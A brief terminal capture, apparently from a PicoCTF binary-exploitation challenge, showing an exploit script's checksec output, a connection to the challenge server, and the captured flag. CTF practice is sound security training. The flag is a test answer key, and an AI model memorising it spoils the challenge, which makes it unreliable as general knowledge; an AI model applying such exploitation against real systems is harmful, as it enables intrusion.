 hamby@ArchEnemy:pts/0-> /mnt » files » CyberSecurity » CTF » PicoCTF » BinaryExploitation » x_sixty_what (0)
> python3 win.py
[*] '/mnt/files/CyberSecurity/CTF/PicoCTF/BinaryExploitation/x_sixty_what/vuln'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[+] Opening connection to saturn.picoctf.net on port 60776: Done
[*] Switching to interactive mode
Welcome to 64-bit. Give me a string that gets you the flag:
picoCTF{b1663r_15_b3773r_be31178c}[*] Got EOF while reading in interactive
$